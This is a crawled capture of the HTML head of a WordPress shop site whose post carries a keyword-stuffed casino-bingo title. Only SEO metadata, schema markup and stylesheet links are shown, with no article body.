

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/
body_size: 35449
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bmbpakistan.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Preferred free bingo win real cash no deposit required Casino Desk Game &#045; Bmbpakistan</title>
<meta name="description" content="Blogs"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Preferred free bingo win real cash no deposit required Casino Desk Game &#045; Bmbpakistan" />
<meta property="og:description" content="Blogs" />
<meta property="og:url" content="https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/" />
<meta property="og:site_name" content="Bmbpakistan" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-06-11T08:24:26+00:00" />
<meta property="article:published_time" content="2022-11-15T11:24:17+00:00" />
<meta property="article:modified_time" content="2023-06-11T08:24:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Preferred free bingo win real cash no deposit required Casino Desk Game &#045; Bmbpakistan" />
<meta name="twitter:description" content="Blogs" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bmbpakistan.com/#organization","name":"Bmbpakistan","logo":{"@type":"ImageObject","@id":"https://bmbpakistan.com/#logo","url":"https://bmbpakistan.com/wp-content/uploads/2020/10/logo-150x65.png","contentUrl":"https://bmbpakistan.com/wp-content/uploads/2020/10/logo-150x65.png","caption":"Bmbpakistan","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://bmbpakistan.com/#website","url":"https://bmbpakistan.com","name":"Bmbpakistan","publisher":{"@id":"https://bmbpakistan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://docplayer.net/docs-images/70/62548522/images/2-1.jpg","url":"http://docplayer.net/docs-images/70/62548522/images/2-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bmbpakistan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bmbpakistan.com/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/","name":"Preferred free bingo win real cash no deposit required Casino Desk Game"}}]},{"@type":"WebPage","@id":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/#webpage","url":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/","name":"Preferred free bingo win real cash no deposit required Casino Desk Game &#045; Bmbpakistan","datePublished":"2022-11-15T11:24:17+00:00","dateModified":"2023-06-11T08:24:26+00:00","isPartOf":{"@id":"https://bmbpakistan.com/#website"},"primaryImageOfPage":{"@id":"http://docplayer.net/docs-images/70/62548522/images/2-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/#breadcrumb"}},{"@type":"Person","@id":"https://bmbpakistan.com/author/admin_bmbpakistan/","name":"admin","url":"https://bmbpakistan.com/author/admin_bmbpakistan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a68b809a704cb0e6c9f67ff5b5bc1424e333c40b6f927c8f3fe8ae81d36454b7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a68b809a704cb0e6c9f67ff5b5bc1424e333c40b6f927c8f3fe8ae81d36454b7?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://bmbpakistan.com"],"worksFor":{"@id":"https://bmbpakistan.com/#organization"}},{"@type":"BlogPosting","headline":"Preferred free bingo win real cash no deposit required Casino Desk Game &#045; Bmbpakistan","datePublished":"2022-11-15T11:24:17+00:00","dateModified":"2023-06-11T08:24:26+00:00","articleSection":"Uncategorized","author":{"@id":"https://bmbpakistan.com/author/admin_bmbpakistan/","name":"admin"},"publisher":{"@id":"https://bmbpakistan.com/#organization"},"description":"Blogs","name":"Preferred free bingo win real cash no deposit required Casino Desk Game &#045; Bmbpakistan","@id":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/#richSnippet","isPartOf":{"@id":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/#webpage"},"image":{"@id":"http://docplayer.net/docs-images/70/62548522/images/2-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bmbpakistan &raquo; Feed" href="https://bmbpakistan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmbpakistan &raquo; Comments Feed" href="https://bmbpakistan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmbpakistan &raquo; Preferred free bingo win real cash no deposit required Casino Desk Game Comments Feed" href="https://bmbpakistan.com/preferred-free-bingo-win-real-cash-no-deposit-required-casino-desk-game/feed/" />

<link rel='stylesheet' id='woosb-blocks-css' href='https://bmbpakistan.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bmbpakistan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css' type='text/css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}.ViewSDK_fullScreenPDFViewer{background-color:#474747}.ViewSDK_fullScreenPDFViewer iframe{background:green;border:none;display:block;height:90%!important;margin:auto;max-width:1320px;position:relative;top:5%;width:90%!important}

</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css/e2pdf.frontend.global-css' href='https://bmbpakistan.com/wp-content/plugins/e2pdf/css/e2pdf.frontend.global.css?ver=1.28.14' type='text/css' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://bmbpakistan.com/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/font-awesome.min.css?ver=1537361039' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-users-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/users.css?ver=1081785087' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover.css?ver=4283998815' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-hover-min-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/hover-min.css?ver=1316616491' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-elementor-widgets-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/elementor-widgets.css?ver=3225073790' type='text/css' media='all' />
<link rel='stylesheet' id='catcbll-readytouse-css' href='https://bmbpakistan.com/wp-content/plugins/woo-custom-cart-button/assets/css/ready-to-use.css?ver=1665276808' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woosb-frontend-css' href='https://bmbpakistan.com/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bmbpakistan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bmbpakistan.com/wp-content/uploads/elementor/css/post-6.css?ver=1767521607' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://bmbpakistan.com/wp-content/themes/woodmart-child/style.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=1767520778' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bmbpakistan.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=1767520778' type='text/css' media='all' />
